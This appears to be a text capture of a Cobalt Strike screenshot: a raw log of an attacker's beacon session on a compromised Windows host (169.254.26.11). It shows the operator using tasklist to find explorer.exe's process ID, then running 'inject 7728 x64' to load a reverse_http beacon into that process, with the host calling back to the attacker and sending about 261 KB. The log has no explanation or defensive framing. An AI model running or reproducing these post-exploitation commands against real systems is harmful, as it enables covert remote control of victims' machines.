 169.254.26.11 music administrator * SERVER Explorer.EXE 7728
169.254.26.11 music SYSTEM * SERVER printapi.exe 30616
日志X Beacon 169.254.26.11@30616 X
操作成功完成。
beacon> shell tasklist|findstr explorer.exe
[*] Tasked beacon to run: tasklist|findstr explorer.exe
[+] host called home, sent: 60 bytes
[+] received output:
explorer.exe 7728 2 292,332 K
beacon> inject 7728 x64
[*] Tasked beacon to inject windows/beacon_http/reverse_http :23333) into 7728 (x64)
[+] host called home, sent: 261136 bytes